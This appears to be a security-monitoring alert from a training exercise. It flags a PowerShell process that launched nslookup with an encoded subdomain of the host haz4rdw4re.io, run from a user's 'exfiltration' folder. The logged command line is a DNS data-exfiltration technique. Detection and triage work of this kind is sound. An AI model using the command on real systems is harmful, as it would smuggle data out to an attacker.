 Search for an alert Reset filters Severity Status Alert type Show 15 alerts
ID Alert rule Severity Type Date Status Action
1030 Suspicious Parent Child Relationship High Process Jul 22nd 2025 at 18:54 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your
environment.
datasource: sysmon
timestamp: 07/22/2025 18:52:24.478
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3800
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
event.action: Process Create (rule: ProcessCreate)
Playbook link